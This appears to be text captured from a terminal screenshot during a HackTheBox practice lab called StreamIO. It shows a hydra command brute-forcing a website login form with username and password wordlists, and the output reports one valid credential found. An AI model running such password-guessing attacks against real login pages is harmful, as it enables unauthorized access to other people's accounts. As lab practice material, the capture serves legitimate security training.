 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 03:44 PM
❯ hydra -L usuarios.txt -P claves.txt streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-19 15:43:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 156 login tries (l:13/p:12), ~10 tries per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=Login failed
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-19 15:43:57
~/Desktop/htb/Medium/StreamIo ✔ 15s
五
条
悟